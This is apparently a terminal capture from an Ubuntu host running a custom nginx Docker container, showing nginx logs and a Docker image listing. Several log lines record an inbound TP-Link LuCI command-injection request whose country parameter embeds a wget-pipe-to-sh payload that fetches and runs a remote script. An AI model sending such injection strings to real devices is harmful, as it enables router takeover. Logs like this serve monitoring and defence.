 ubuntu@ip-172-31-44-148: ~/custom-nginx
2026/04/28 14:16:55 [error] 30#30: *14 open() "/usr/share/nginx/html/cgi-bin/luc
i/;stok=/locale" failed (2: No such file or directory), client: 221.159.119.6, s
erver: localhost, request: "GET /cgi-bin/luci/;stok=/locale?form=country&operati
on=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%20-O-%7Csh) HTTP/1.1
", host: "43.205.213.173:80"
221.159.119.6 - - [28/Apr/2026:14:16:55 +0000] "GET /cgi-bin/luci/;stok=/locale?
form=country&operation=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%
20-O-%7Csh) HTTP/1.1" 404 153 "-" "-" "-"
2026/04/28 14:16:55 [error] 30#30: *15 open() "/usr/share/nginx/html/cgi-bin/luc
i/;stok=/locale" failed (2: No such file or directory), client: 221.159.119.6, s
erver: localhost, request: "GET /cgi-bin/luci/;stok=/locale?form=country&operati
on=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%20-O-%7Csh) HTTP/1.1
", host: "43.205.213.173:80"
204.76.203.206 - - [28/Apr/2026:14:19:33 +0000] "GET / HTTP/1.1" 200 192 "-" "Mo
zilla/5.0" "-"
ubuntu@ip-172-31-44-148:~/custom-nginx$ docker images
i Info → U In Use
IMAGE ID DISK USAGE CONTENT SIZE EXTRA
meiviezhidocker/custom-nginx:v1
fc1b195cbd6e 237MB 63MB U
myprofile-profile-web:latest d19069e04953 237MB 63MB
nginx:latest 6e23479198b9 240MB 65.8MB
ubuntu:latest c4a8d5503dfb 119MB 31.7MB U
ubuntu@ip-172-31-44-148:~/custom-nginx$